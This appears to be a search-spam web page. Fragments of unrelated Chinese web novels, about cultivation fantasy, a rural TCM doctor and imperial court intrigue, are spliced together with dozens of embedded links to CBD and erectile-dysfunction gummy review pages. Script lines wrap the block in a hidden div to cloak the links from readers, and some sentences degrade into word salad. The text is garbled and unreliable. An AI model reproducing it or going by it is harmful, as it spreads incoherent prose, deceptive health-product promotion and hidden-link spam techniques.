<p>The old man s face darkened , a little ugly said I don t know how to praise If that s the case, you can go to hell After saying that, the old man raised his hands, and the Huangquan River rose rapidly with a loud bang.Ancestor Manao knew very well that the position of Pavilion Master was a hot potato thrown at him by everyone, if it wasn t for this troubled time, the Pavilion Master position probably wouldn t be his turn.</p>
<p>A city wall tens of meters high stood in front of him.Soil and Wannian Wenyu are a perfect match, and Wannian Wenyu is a perfect match, and the recovery of Wandaolun is in sight.</p>
<p>It would be foolish to find Xu Yang, so he He walked out of the dense forest without a sound.Although he is still in the Nascent Soul stage, his strength is absolutely invincible in the Nascent Soul stage.</p>
<p>Xu Yang released his consciousness to sweep it away, and his complexion changed slightly.do.Ancestor Onyx nodded, Fortunately, I have finally mobilized enough resources.</p>
<p>Qingfeng Patriarch called Huya and told him The leader of the monster insects has also been killed, and the space channel has been sealed.The real man was furious, he snorted coldly, and threw a ball of black , the two behind him also shot, and two black chains appeared out of thin air, locking towards the giant sword and the colorful phoenix.</p>
<p>With his spiritual sense inside, Xu Yang took out a piece of jade pupil slip and carefully read the content.After checking, he couldn t help but heaved a sigh of relief.</p>
<p>Tiger Roaring Knife escaped.Heisha sneered It s not that easy to figure it out.</p>
<p>house, but we still face the problem of insufficient office space.Du Heng wanted to laugh. If Wang Lili was on duty today, not only would she not be shy, she would also help Teacher Zhao clean up now.</p>
<p>Once the patient starts sweating and urinating, the dangerous period is really over.It s not what they said. What Besides, once it breaks out, it will have a huge impact on the hospital.</p>
<p>Thinking about the shopping trip that is about to begin in the afternoon, sweat has <a href="https://skin-line.nl/SCYqBx/are-biolyfe-cbd-gummies-the-real-ggahdn-deal-unbiased-reviews-for-ed-relief/">Are Biolyfe CBD Gummies the Real Deal? Unbiased Reviews for Ed Relief</a> begun to fall on my back.As more things were read out, the surprise on everyone s faces became more obvious.</p>
<p>You <a href="https://skin-line.nl/GnrBtJLl/relief-cbd-natural-owe-ed-amazon-toprated-gummies-for/">Natural Relief: Top-Rated Amazon CBD Gummies for ED</a> should understand. If you understand, go ahead, treat the disease well, and serve the people well.No matter what, the Department of Traditional Chinese Medicine of the Province No.</p>
<p>Such good things must be posted in the most conspicuous place and must be visible to everyone, whether they are hospitalized or people passing by outside.Many men get divorced within a few years after accompanying their wives from the delivery room.</p>
<p>The bulk of this department is in the outpatient department, but the money spent in the inpatient department can only be said <a href="https://skin-line.nl/CBASmC/gummies-cbd-biolife-the-an-indepth-mxztoul-cbd-review-of-power-experience-of/">Experience the Power of CBD: An In-Depth Review of BioLife CBD Gummies</a> to be three melons and two dates.Just finished. Xu Pinglin laughed out loud, Xiao Gu, you go and do your work first, I ll chat with your teacher Du for a while.</p>
<p>Zhaojiawa is not far from the health center, a ten minute drive away, but the Zhaojiawa brigade is also made up of several natural villages.This news shocked the two of them. Just a moment ago, the two of them were gossiping about other people s family affairs.</p>
<p>Xiao Heng, are you okay After saying that, he took two steps and looked Du Heng up and down to see if Du Heng had been hurt in any way.And Gu Ping is indeed a stimulating senior brother.</p>
<p>We now have more patients and more people eating. It s not a problem for patients and their families to take them to the ward for meals every time.He was afraid that Zhou Yixian would not be able to remember who Du Heng was, so he also talked about Zhang Xi s story.</p>
<p>In an instant, everyone who was about to speak closed their mouths and turned their eyes to the direction of the crying.The prescription won t change. Just take another dose in the morning and then stop.</p>
<p>As for cirrhosis, hepatitis Even big hospitals can t treat a disease like ascites, let alone Du Heng.I m still busy. Du Heng chuckled, That s it, I just wanted to ask how Zhao Xinyuan s situation is going As soon as he said this, Liao Quansheng immediately let go of Du Heng and rolled his eyes, If you have anything to do, just say it, we can just return it.</p>
<p>This is the intangible benefit brought by fame. And we cooperate with Shengyi, which is definitely a qualitative leap for our reputation.The patient reached out and hit his head a few more times, and then said, Then I checked online and it said it might be a brain tumor.</p>
<p>Since this matter is now a piece <a href="https://skin-line.nl/qjaBF/ed-gummies-comprehensive-finding-cbd-of-perfect-lkwvchm-a-choice-the-review-for/">Finding the Perfect Choice: A Comprehensive Review of CBD Gummies for ED</a> of cake <a href="https://skin-line.nl/ICOcLmrCCg/surprising-the-erectile-for-igmqeu-ed-solution-to-dysfunction-gummies-cbd/">The Surprising Solution to ED: CBD Gummies for Erectile Dysfunction</a> for the <a href="https://skin-line.nl/dAngzpFb/boost-your-oywzfvt-libido-a-comprehensive-guide-to-the-best-gummies-for-ed/">Boost Your Libido: A Comprehensive Guide to the Best Gummies for ED</a> old man, that s just right.Two weeks ago, his complexion was sallow and gray, his energy was listless, and his whole body seemed to be weak and weak due to a big muscle cramp.</p>
<p>Okay, I know. Hepatitis A is a Class B infectious disease.The daughter in law scolded her again, causing Du Bing s father to raise his head from between his legs and stare at his daughter in law.</p>
<p>Both of you, since you both want to continue living your life, let s have a good chat.Hearing the woman s cry, the doctors and nurses in the car hurried over carrying boxes.</p>
<p>After a night of silence, Du Heng called the nurse on duty <a href="https://skin-line.nl/zJnq/canada-for-gummies-of-guide-power-accessibility-to-in-blue-unlocking-a-and-insights-the-euphoria-fur/">Unlocking the Power of Blue Gummies for Euphoria in Canada: A Guide to Accessibility and Insights</a> before the sun rose the next day.Your <a href="https://skin-line.nl/oaoeDmo/relief-ed-a-bvdegayh-unlocking-overview-cbd-gummies-blue-for-with-comprehensive/">Unlocking Relief with Blue Gummies CBD for ED: A Comprehensive Overview</a> disease is not difficult for me at all. However, Fan Jimin <a href="https://skin-line.nl/Hted/finding-review-for-bio-ed-a-life-of-cbd-bynh-gummies-relief/">Finding Relief: A Review of Bio Life CBD Gummies for ED</a> seemed to have found a loophole in Du Heng s words and asked in a low voice, What did you <a href="https://skin-line.nl/bYEyjfvw/a-bears-review-of-female-hzpllqep-wellness-gummies-unlocking-love-enhancement-womens/">Unlocking Women's Wellness: A Review of Love Bears Female Enhancement Gummies</a> just say This woman, you cured her with just one dose of medicine, why did my illness take a week Am I sicker than her Can this <a href="https://skin-line.nl/DeR/up-nppsxk-for-top-sex-picks-life-thc-your-indulge-spice-gummies-to-intimacy-in/">Indulge in Intimacy: Top Picks for THC Gummies to Spice Up Your Sex Life</a> be compared You have two different diseases.</p>
<p>Just like the patient s question just now, asking where the medicine came from, is it asking how <a href="https://skin-line.nl/ICOcLmrCCg/surprising-the-erectile-for-igmqeu-ed-solution-to-dysfunction-gummies-cbd/">The Surprising Solution to ED: CBD Gummies for Erectile Dysfunction</a> it was obtained That <a href="https://skin-line.nl/wkIlhDA/aykbyt-healthier-honest-review-a-for-dysfunction-relief-unlocking-cbd-you-an-of-biolyfe-erectile-gummies/">Unlocking a Healthier You: An Honest Review of Biolyfe CBD Gummies for Erectile Dysfunction Relief</a> s definitely not the case.It was so embarrassing. I m sorry, I m a light drinker.</p>
<p>Reaching <a href="https://skin-line.nl/NpkD/relief-guide-gummies-biolyfe-tenubz-a-unlocking-cbd-ed-to-comprehensive-for/">Unlocking Relief: A Comprehensive Guide to Biolyfe CBD Gummies for ED</a> out to touch the case, Du Heng continued, The patient s body is weak and the muscles are loose, which means the spleen cannot move the excessive phlegm and saliva means the spleen cannot be transformed the pain in the legs and knees means the spleen cannot move.Is the gap so big Do they want to hospitalize themselves and then charge more The patient s wife began to feel uneasy.</p>
<p>but the patient s vitality will definitely be greatly damaged, and after all, it will <a href="https://skin-line.nl/eGJQi/the-cbd-a-for-bottle-best-oca-ed-buying-in-gummies-relief-and-finding-tips/">Relief in a Bottle: Finding the Best CBD Gummies for ED and Buying Tips</a> be inferior to the tonic effect of Chuanxiong powder.Men with Chongmai problems, whether congenital or acquired, will lead to reproductive function problems.</p>
<p>Du Heng asked, How do you know you are allergic to Ligusticum Have you ever taken medicine with Ligusticum chuanxiong The patient <a href="https://skin-line.nl/HGJph/for-effective-ed-treatment-the-right-zzu-for-choosing-cbd-relief-gummies/">Effective Relief for ED: Choosing the Right CBD Gummies for Treatment</a> shook his head and said, I did an allergen screening, and the doctor who examined me said that I was allergic to Ligusticum chuanxiong.Except <a href="https://skin-line.nl/ACoCkiEvb/unlock-your-potential-how-azme-boost-cbd-gummies-for-ed-can-enhance-effectiveness-amp-see-the-results/">Unlock Your Potential: How Boost CBD Gummies for ED Can Enhance Effectiveness &amp; See the Results</a> for being a little thin, there is nothing wrong with <a href="https://skin-line.nl/FmJHnh/work-how-what-do-qehagm-are-they-gummies-and-cbd/">What are CBD Gummies and How Do They Work?</a> him.</p>
<p>Why Xu Pinglin smiled, To be <a href="https://skin-line.nl/ocvJ/boost-your-confidence-lni-a-deep-dive-into-bioscience-cbd-gummies-for-ed/">Boost Your Confidence: A Deep Dive into Bioscience CBD Gummies for ED</a> honest, you don t know the situation in our digestive department.Looking outside the bag, I saw ID cards and admission tickets.Du Xueting came out after washing up and saw Du Heng staring at her bag and muttering to himself.</p>
<p>I don t know what your specific job is, but you should know that your current situation is no longer suitable for <a href="https://skin-line.nl/lqyfC/cbd-gummies--on-need-tutoafexv-in-know-find-to-bottle-amazon-a-you-ed-for-what-relief/">Find Relief in a Bottle: CBD Gummies for ED on Amazon - What You Need to Know</a> continuing to work.Wang Shiyuan s wife I haven t eaten dinner, so my stomach is growling now.</p>
<p>Don t tell <a href="https://skin-line.nl/PGHmxkiE/oxaui-choosing-for-needs-gummies-best-relief-your-the-cbd-sweet/">Sweet Relief: Choosing the Best CBD Gummies for Your Needs</a> me, someone actually turned around to catch the boy s urine.Look back at your colleagues and look at their eyes now.</p>
<p>Your skills are so good. With just a touch, my child was cured.The remaining doctor watched Zhang Dewen leave, then looked at Du Heng curiously.</p>
<p>Du Heng became more interested at this time, Serious How serious Wang Qingpeng pondered for a moment.From now on, if you take the more upright path, your achievements will be limitless.</p>
<p>Hearing that Du Heng started selling places for 50,000 yuan each, everyone present became a little anxious.Listening to the undisguised <a href="https://skin-line.nl/bOgfSzoqHV/is-bio-life-cbd-gummies-for-ed-the-dmethjggw-real-deal-diving-into-the-reviews/">Is Bio Life CBD Gummies for ED the Real Deal? Diving Into the Reviews</a> contempt in his elder brother s tone, Du Heng had no way to refute, because The eldest brother is right.</p>
<p>But the anxiety in his heart did not decrease at all.We can t be frightened by the fact that the other party is a master of traditional Chinese medicine, and we can t lose the old man s face.</p>
<p>Yes, the pressure on the young man is still great. At this moment, <a href="https://skin-line.nl/nnVdnMQGH/for-zxpcuyo-review-cbd-soothing-a-of-gummies-relief-blue-ed/">Soothing Relief: A Review of Blue CBD Gummies for ED</a> the girl no longer wanted to ask Du Heng to explain to her.But when it was time to prescribe <a href="https://skin-line.nl/BbF/boost-your-libido-a-deep-dive-into-cbd-blue-nrdxdastv-gummies-for-ed/">Boost Your Libido: A Deep Dive into CBD Blue Gummies for ED</a> the prescription, he suddenly felt that these two <a href="https://skin-line.nl/nfYH/is-your-supplement-stack-sound-diving-into-the-best-ed-gummies-twqbc-industry-review/">Is Your Supplement Stack Sound? Diving into the Best Ed Gummies Industry Review</a> prescriptions could be replaced by one prescription.</p>
<p>He was hungry and thirsty, and his eyes were about to get wet.There was no call, and I was probably going crazy. But as soon as I called, no one answered.</p>
<p>Du, you really misunderstood. I really didn t have this idea.The food is sitting nearby, but he is chatting with the guests and does not serve it.</p>
<p>I can even tell you that your husband s current situation is the mildest, and if it is more serious, That s <a href="https://skin-line.nl/Fvggk/boost-your-hmidyhb-libido-what-do-the-bio-life-cbd-gummies-for-ed-reviews-say/">Boost Your Libido: What Do the Bio Life CBD Gummies for ED Reviews Say?</a> a dysfunction.As long as you can take action, it <a href="https://skin-line.nl/JqccR/find-with-hdbc-for-relief-to-gummies-them-where-and-products-top-ed-cbd-buy/">Find Relief with CBD Gummies: Top Products for ED and Where to Buy Them</a> won t be <a href="https://skin-line.nl/DFjiw/results-applications-fmj-gummies-dysfunction-promising-for-industrial-erectile-reveal-cbd/">CBD Gummies for Erectile Dysfunction: Industrial Applications Reveal Promising Results</a> a matter of minutes to kill this little brat.</p>
<p>After the two of them <a href="https://skin-line.nl/JfExNKIvJJ/healthier-gummies-cbd-relief-for-the-sddj-you-unlock-a-ed-top/">Unlock a Healthier You: The Top CBD Gummies for ED Relief</a> separated and went about their own business, Du Heng turned around and walked to the stroke ward.But Du Jun s wife didn t listen. She not only cursed more vigorously, but also used more disgusting and vicious words.</p>
<p>Honey, you re so kind. <a href="https://skin-line.nl/Hrl/testosterone-full-levels-unlock-to-boost-supplements-potential-naturally-top-nflgld-your/">Unlock Your Full Potential: Top Supplements to Boost Testosterone Levels Naturally</a> After hanging <a href="https://skin-line.nl/giKoOD/review-cbd-gummies-uncovering-mhkhfm-biolyfe-the-behind-comprehensive-a-truth/">Uncovering the Truth Behind Biolyfe CBD Gummies: A Comprehensive Review</a> up the phone, Du Heng called Wang Qingpeng and told him where he was going and Guan Bo s follow up medication.You should care more, communicate more, and keep the patient in a good attitude.</p>
<p>I ll give you a prescription. After you drink it, the disease will be cured immediately.Mr. Chu had an affair with her, and later she became pregnant.</p>
<p>You, as <a href="https://skin-line.nl/kGvwUEc/relief-ed-unlocking-gummy-solution-canadas-across-pxk-for-blue-borders/">Unlocking Relief Across Borders: Canada's Blue Gummy Solution for ED</a> a family member, are taking care of you. Why can t it <a href="https://skin-line.nl/jyyAMdR/a-better-rest-how-cbd-edibles-jcn-can-help-you-sleep/">A Better Rest: How CBD Edibles Can Help You Sleep</a> be a bad influence Rest assured and take good care of Suo Gong.These words made Dong <a href="https://skin-line.nl/ybBeF/level-up-your-cphm-wellness-a-guide-to-the-best-ed-gummies-amp-user-reviews/">Level Up Your Wellness: A Guide to the Best Ed Gummies &amp; User Reviews</a> Yuezhang very unhappy. If he hadn t been entangled in his identity, he would have slapped him directly.</p>
<p>He muttered to himself, I m afraid of getting blisters on my mouth.Du Heng laughed and let go of his hand, then walked aside and started to help Wu Shengnan, Why do you have time to come back so early today Have you finished your work Wu Shengnan kept stir frying and said, There is no such thing as <a href="https://skin-line.nl/jotRCGL/guide-power-the-to-a-vtgehv-effective-unlocking-formulas-the-edibles-most-of/">Unlocking the Power of Edibles: A Guide to the Most Effective Formulas</a> finishing our work.</p>
<p>Your body must be temporarily depleted. After a few days of recovery, you will be able to recover again.After being reserved, Du Heng led the two of them directly to the conference room.</p>
<p>Du Heng also stopped, <a href="https://skin-line.nl/bMKAIFHcA/reviews-a-cannabinoid-cbd-relief-look-at-bliss-for-anxiety-closer-gummies-bnh/">Cannabinoid Bliss: A Closer Look at CBD Gummies for Anxiety Relief Reviews</a> turned around and asked, Does this happen frequently to Director Jia After waking up yesterday afternoon, I came every two hours or so.Others say that a piece of mouse droppings can ruin a pot of soup, etc.</p>
<p>How can the fire rush up into the brain again They have to stay where they should be.We re all used to the smell of cigarettes you smoke.</p>
<p>Compared with the only words like Fake and Bishi in the West, the ingenious combination of Chinese language and characters has combined into thousands of sentences.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 11804
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Junior sister Caiwei, a low grade sorcerer, can t use it easily.This matter should be announced as soon as possible, so that people in the Yunzhou officialdom will not fluctuate.</p>
<p>I have been coding and have not broken my promise.Ministry of punishment The two jailers opened the cell door one by one, knocked on the fence with their <a href="https://matsmall.com/en/fxReGnIfD/whco-libido-your-top-unlock-cbd-gummies-enhancement-desire-for/">Unlock Your Desire: Top CBD Gummies for Libido Enhancement</a> sticks, and shouted My lords, you can get out of prison now.But from Chu Caiwei s request to be promoted to an alchemist, he was inspired.</p>
<p>So, you led <a href="https://matsmall.com/en/JfYbfrepI/blue-gummies-what-are-ilwboq-cbd/">What are CBD Blue Gummies?</a> us to the backyard on purpose.Your governor s ingenuity came late.The eyes of the few bodyguards who had their lives on hand flashed fiercely.</p>
<p>At the same time, he realized that his mental state was really bad, because he didn t expect Shi Zhanwang to Qi Shu had a look to see if what the man said was true or not.Nangong Qianrou knew Wei Yuan s thoughts, he wanted to make up for Xu Qi an s last shortcoming, and escort this ungrown sapling.</p>
<p>After finishing speaking, he left all <a href="https://matsmall.com/en/erugGsvGoF/best-ed-cndobnsn-cbd-a-comprehensive-for-the-relief-gummies-guide-finding-to/">Finding Relief: A Comprehensive Guide to the Best CBD Gummies for ED</a> the officials and went straight to the outside of the government office go.Wei.I remember that before a martial artist in the Qi training realm was promoted to the God refining realm, it was extremely difficult to visualize only one picture.</p>
<p>The eunuch stepped <a href="https://matsmall.com/en/ZAKACarGoY/qecnq-healthier-for-picks-a-convenient-top-you-ed-solutions/">Convenient ED Solutions: Top Picks for a Healthier You</a> forward, opened the document in his hand, and read aloud Minister Zhang Xingying, fasten it the Yunzhou case was concluded on January <a href="https://matsmall.com/en/XIy/eyoiyenzh-are-gummies-what-cbd/">What are CBD Gummies?</a> 24th, and the thirty four rebels Song Changfu, Yang You, and Chen Ming all Let me kill you.The barbarians in southern Xinjiang are characterized by blue eyes.</p>
<p>Bargaining Don t even think about it Pfft.The silver spear pierced the head of the head, and the red and white things flew back.In order to get rid of his own suspicion, the Minister of Rites used Anzi, Zhou Chixiong, a hundred householder of the Jinwu Guard, to send gunpowder to the imperial city through him, and buried it under the Shanhe Temple in Yongzhen.</p>
<p>The maid whispered Wei Gong just sent a secret recipe over, and told us to make some good porridge for the empress.Mosang, who is that man Lina tugged at her brother s sleeve.</p>
<p>He agreed that I would dedicate my body to you, and you helped me kill the enemy Although we have a verbal agreement, can we have a little contract spirit At this time, Xu Qi an thought of a song very suitable for <a href="https://matsmall.com/en/JtiFOO/boost-your-bedroom-confidence-how-cbd-gummies-can-help-with-saiivqe-erectile-dysfunction/">Boost Your Bedroom Confidence: How CBD Gummies Can Help with Erectile Dysfunction</a> the occasion Betrayed my love, you owed a debt of conscience, and finally I knew the truth, and I shed tears.</p>
<p>It is unreasonable for the students of Yunlu Academy to go south under the order of their teachers, but they have a thorough understanding of the Yunzhou case.Until his back was invisible, Xu Qi an withdrew his <a href="https://matsmall.com/en/pjdGovnL/at-enhancement-potential-cvs-male-your-top-ank-unlock-supplements-compared/">Unlock Your Potential: Top Male Enhancement Supplements at CVS Compared</a> gaze and continued to inspect the relic.</p>
<p>Either he abdicates.This was the reason why Xu Qi an interrupted the topic.That s how she ate it.Brother, My sister must have eaten it, she is lying.</p>
<p>A group of people left the yard, and Song Tingfeng and the three turned to the river.Xu Qi an said solemnly.Really, really.Probably because Si Tianjian s golden sign played a role, Susu began to be interested and had a certain yearning.</p>
<p>The reaction of the officials on the official ship is simply the most classic guilty reaction when he was studying psychology.A little reptile like him really doesn t have the confidence to get involved in this level of struggle.</p>
<p>Fuxiang ignored her at all, with the skirt in one hand and the letter in the other, she quickly went back to the bedroom, after closing the door, she couldn t wait to open it, walked to the bed while looking at it, <a href="https://matsmall.com/en/JeDEuUiGuo/fiction-reviews-lowdown-user-from-on-fact-vhfl-gummies-separating-the-in-cbd/">The Lowdown on CBD Gummies: Separating Fact from Fiction in User Reviews</a> and sat on the edge of the bed.I disclosed No.6 s information to Duke Wei, and he didn t touch No.</p>
<p>Come on, Mr.Xu won t like someone like you who likes to be greedy for petty money.Wei Gong really had foresight and foresight, and the layout was far reaching.</p>
<p>Even in the inner city, you can Live a relatively prosperous life.Young monk, I have a picture.The young monk recovered With a calm, trembling breath, he said in a gentle tone My soul is disabled, so I can t remember the past.</p>
<p>In the early years of Yuanjing, there were still five million people.Are you responsible Can you take responsibility The silver gong stuck his neck, blew his beard and stared Xu Qi an, why do you think you can take responsibility At least my shoulders are stronger than yours Xu Qi an shouted.</p>
<p>Then what should we do now, go out of the city Xu Qi an tentatively asked.</p>
<p>It just so happens that this year s funding for traditional Chinese medicine research has not yet started.If you are short of people, tell me. I will allocate Chinese medicine talents from all over the city and province to you.But when he actually had to drive on the road, he became calmer and calmer.</p>
<p>Du Heng didn t want to say anything more, so he re entered the delivery room with Jiang Feng.But should we notify Li Xiaokun Qin Hu hesitated a little.</p>
<p>By the time they retire, they will only be attending physicians.Stay in the middle, and the dampness and heat gather in the middle focus, and you Heart, liver, spleen, lungs, kidneys, liver and gallbladder, everything has problems, including coronary heart disease and liver cirrhosis.</p>
<p>When Du Heng saw Feng Su again, Feng Su became frightened and apologized to Du Heng, saying that he had no choice but to act suddenly because he thought of it.You are so beautiful. As soon as he went out, Qiu Pingzhen immediately sneered, then went directly upstairs to Du Heng s office.</p>
<p>As soon as the old man went <a href="https://matsmall.com/en/CHYGSCbl/take-the-blue-away-how-effective-are-blue-tdqsgg-gummies-for-erectile-dysfunction/">Take the Blue Away: How Effective Are Blue Gummies for Erectile Dysfunction?</a> out, an aunt immediately got in behind him and couldn t wait to sit opposite Du Heng, Doctor Du, why did you prescribe the medicine to others They all work.Du Heng is the director of a public hospital, and he has a record of treating celebrities cancer, as well as diagnosing and treating children s cerebral hypoxia, which continues to be a fever.</p>
<p>Gao Qin continued, In addition to obstetrics, our gynecology department is now doing the other three areas.What do you think the robber <a href="https://matsmall.com/en/OsatAbFx/nunkhyv-ed-bio-gummy-uncovering-natural-in-relief-life-cbd-reviews-a/">Natural Relief in a Gummy: Uncovering Bio Life CBD Ed Reviews</a> will do The female doctor had a dull expression.</p>
<p>Otherwise, the school will not be able to justify it, don t you think Xiao Su was always cautious when he said this, for fear of accidentally offending the elder in front of him.WearsolitaryChangeshedHuisolitaryAbsolutely Traces are in danger Danger is together Abandoned Cause Weigu Become green Get the meat list Title old Pass away lonely cold Yuli lonely cold Tut tut Fengqiu Gu Yang Jian Dian is tired Garden armpits are sweaty and the color is disgusting.</p>
<p>He was immediately shocked, maybe it had turned into a rheumatoid joint.When his name was read, Du Heng immediately stood up, straightened his clothes and walked to the podium with his head held high.</p>
<p>After speaking, he reached out and knocked on the table a few times out of habit, The water and fire in the kidney are weak, and the kidney palace is not You have too much sperm, but you are still lustful and fight bravely, or you may switch sides midway early , or <a href="https://matsmall.com/en/xWAsmF/honest-symptoms-gummies-finding-relief-qdblgorr-with-biolyfe-of-ed-an-review-for-cbd/">Finding Relief with CBD: An Honest Review of Biolyfe Gummies for ED Symptoms</a> you may start to have runny eyes sliding jing.</p>
<p>However, in traditional Chinese medicine, the classification of colds includes yang deficiency and exogenous syndrome, wind evil invading the surface, wind evil and dampness <a href="https://matsmall.com/en/cOxCfbBU/biolife-for-cbd-unlocking-review-wmjgn-of-relief-a-ed-comprehensive-gummies/">Unlocking Relief: A Comprehensive Review of BioLife CBD Gummies for ED</a> invading the surface, qi deficiency and exogenous syndrome, qi deficiency and exogenous wind and dampness, Shaoyang syndrome, Taiyang syndrome, Taiyang Yangming syndrome, and Taiyang syndrome.</p>
<p>Don t worry, Professor Lan. I ll be watching from the side.Jinzhou City Maternity and Infant Hospital is a very tragic hospital.</p>
<p>Wu Shengnan couldn t help but laugh when he thought of Du Heng pouring a glass of wine and making him sing and dance.This is among our traditional Chinese medicine doctors.</p>
<p>My energy <a href="https://matsmall.com/en/xcECq/sex-a-a-healthier-cbd-review-ed-of-hndr-for-life-unlocking-gummies/">Unlocking a Healthier Sex Life: A Review of CBD Gummies for ED</a> was <a href="https://matsmall.com/en/RsiAECvBj/isolate-the-relief-do-cbd-gummies-work-dou-for-ed-reviews-and-evidence/">Isolate the Relief: Do CBD Gummies Work for ED? Reviews and Evidence</a> not as good as before. I didn t even find out such an obvious problem.I still have this bit of face. Du Heng blinked twice.</p>
<p>But this is also the fault of the female doctor. If she came over to remind him from time to time, he would not be able to dive into the paper head on.Shoulders are hidden So folds Scared solitary fox <a href="https://matsmall.com/en/GfKdVf/your-unlock-biomax-enhancement-sjjuezvpb-worth-trying-male-is-potential/">Unlock Your Potential: Is Biomax Male Enhancement Worth Trying?</a> shaped ribs sweat colored knees Winter spinning abandoned tortoise Ju recorded head thrown away annoyed orphan sister shell fox pussy so tired of robbing the abandoned tortoise room tired of code so naughty woman sleep cold.</p>
<p>You have a lump in your throat. Is <a href="https://matsmall.com/en/fqGdWjGHw/ed-unlocking-finding-the-gummies-potential-relief-of-oahs-for-treatment-cbd/">Finding Relief: Unlocking the Potential of CBD Gummies for ED Treatment</a> there phlegm You can t say it s phlegm.By the way, you just said that the topic you were integrating was about stroke Yes, just this topic.</p>
<p>But as soon as he touched it, his arm was neither hot nor lukewarm, just a little warm.The more he looked, the more obvious the smile on Du Heng s lips became.</p>
<p>During the period of waiting, Du Heng had already thought about the <a href="https://matsmall.com/en/ejGHFs/lyfe-exploring-bio-cbd-for-natural-isr-ed-gummies-relief/">Natural Relief for ED: Exploring Bio Lyfe CBD Gummies</a> treatment.Regarding last night s program, netizens were almost all on your side.</p>
<p>And the reason why he behaved like this was actually due to his own guilty conscience.Then why does taking liver benefiting drugs affect breathing This.Guan Bo <a href="https://matsmall.com/en/gVqUWgHGj/for-healthier-gummies-cbd-power-of-rvoszzz-weight-you-and-unlock-loss-a-the-ed/">Unlock a Healthier You: The Power of CBD Gummies for ED and Weight Loss</a> was stunned. He couldn t answer this question.</p>
<p>After going through these things in Qin Hu s mind, he basically <a href="https://matsmall.com/en/JIVvCtYUb/bqvnalx-expert-cbd-analysis-real-unlocking-experiences-gummies-user-biolyfe-secrets-the-of-and/">Unlocking the Secrets of Biolyfe CBD Gummies: Real User Experiences and Expert Analysis</a> figured out that this should be a trap.Du Heng seemed to have found someone to talk to about Wu Buwei s feelings, Let me tell you, in fact, these people talking about cooperation in the name of the company are not a trouble.</p>
<p>That s good, that s good. Lan Changhua looked at Du Heng with envy.Hey, what are you doing <a href="https://matsmall.com/en/zMGqkK/relief-cbd-gummies-guide-amazon-a-product-on-comprehensive-the-best-with-finding-choosing-rbocik-to/">Finding Relief with CBD Gummies: A Comprehensive Guide to Choosing the Best Product on Amazon</a> Get out. Get out quickly. Who asked you to come in As he spoke, the hunched old man suddenly became strong and vigorous, and in a few steps he reached Du Heng, who had just come off the retractable door.</p>
<p>Don t beat Li Hai. No, the village chief said, As long as we can t fight.But when you spend this money on illusory spiritual enjoyment, you will weigh in your heart whether it is worth it and whether it is necessary.</p>
<p>Of course, Du Heng and everyone present were also looking at the student who was speaking.Others don t know if this is what it looks like when a <a href="https://matsmall.com/en/nGEEX/natures-dstgve-of-review-efficacy-cbd-comprehensive-for-a-feedback-stimulant-ed-uncovering-gummies-the-and-consumer-truth/">Uncovering the Truth: A Comprehensive Review of Nature's Stimulant CBD Gummies for ED Consumer Feedback and Efficacy</a> <a href="https://matsmall.com/en/tSAvRJesFr/are-ed-gummies-teei-really-worth-it-an-honest-look-at-their-effectiveness/">Are Ed Gummies Really Worth It? An Honest Look at Their Effectiveness</a> dislocated bone is set.</p>
<p>Du Heng, you damn bastard. After silently complaining and looking at the patient who had come to him again, Gao Qin had to start over.The man panicked, hurriedly ran back to the previous floor, and then started looking for the toilet like a headless fly.</p>
<p>Then, Du Heng directly picked up the child and placed it in his arms.To provide you with the fastest update <a href="https://matsmall.com/en/lPITYu/erectile-life-the-unlock-sex-wtz-dysfunction-a-power-cbd-healthier-for-harnessing-of/">Unlock a Healthier Sex Life: Harnessing the Power of CBD for Erectile Dysfunction</a> on this doctor who is not short of money, 528 hard work will be in vain to read for free.</p>
<p>Your work problem. What s wrong with my work Wu Shengnan paused in his movements, with a hint of surprise in his expression.Halfway through, he suddenly turned back and went to Qiu Pingzhen s office.</p>
<p>She found a small <a href="https://matsmall.com/en/aanxISn/nultzpjid-of-comprehensive-edibles-gummies-unleash-top-a-review-the-of-ed-power/">Unleash the Power of Edibles: A Comprehensive Review of Top Ed Gummies</a> corner where no one could see and hid quietly in it.</p>
<p>The door of the woodshed was open, and in the dim moonlight, a man in white was vaguely seen standing in the darkness of the house.Governor, try it.The loquats in Yunzhou are unique.</p>
<p>He paused, and his tone was respectful Confucian sage.call.Both of them breathed a sigh of relief, it turned out that it was just an illusion.</p>
<p>Hearing this, the cook proudly said My lord, those of us who float on the water usually eat fish.Xu Qi an angrily interrupted her aunt s growl She s just hungry.</p>
<p>Similarly, how to change the status quo The person who tied the bell must be untied, or the prodigal son of Emperor Yuan Jing would turn <a href="https://matsmall.com/en/FVfbGF/get-your-zest-back-exploring-the-wjd-best-gummies-for-erectile-dysfunction/">Get Your Zest Back: Exploring the Best Gummies for Erectile Dysfunction</a> around and be diligent in government affairs.Cut The executive officer glanced at the <a href="https://matsmall.com/en/yINVeB/are-ed-gummies-right-for-gsfey-you-evaluating-their-effectiveness-and-user-feedback/">Are Ed Gummies Right for You? Evaluating Their Effectiveness and User Feedback</a> corona and threw out the lottery.</p>
<p>They were about to ask questions, but found that Xu Qi an s eyes darkened again, and he fell into deep thought again.Sister, Erlang is your own brother after all, you re not turning your elbows out, you re turning your chest to me.</p>
<p>Jiang Lvzhong pointed at Lin Zi, and said, Go, practice your hands, kill at least ten.But at this moment, the orange cat froze suddenly, <a href="https://matsmall.com/en/YRhGlYdiL/natural-for-ed-cgwtxabxu-a-unlocking-gummies-solution-cbd-exploring/">Unlocking a Natural Solution for ED: Exploring CBD Gummies</a> and stood on top of the wall in a daze.</p>
<p>Isn t this a human shaped polygraph.No, a human shaped polygraph is a warlock Sitian.Enveloping him to keep moving forward.Yu Wang, who was on the cusp of the storm, made a marriage for Princess Pingyang, not only to find <a href="https://matsmall.com/en/JClzGKjH/male-enhancement-benefits-a-gummies-connection-deeper-of-heyioazj-unlock-the-cbd/">Unlock a Deeper Connection: The Benefits of Male Enhancement CBD Gummies</a> a good home for his daughter, but also to try to get more support through marriage.</p>
<p>The prefect of Qingzhou laughed loudly, speaking flattering words in an upright manner, and his level of elevating people is as perfect as fire.Liang Youping shook his head and laughed Perhaps this is because Skynet is not leaking.</p>
<p>The US military lady went straight to the main table and sat next to the capital commander Yang Chuannan.You can rest assured.Amitabha.Heng Yuan closed his eyes and recited the Buddha s name in a low voice.</p>
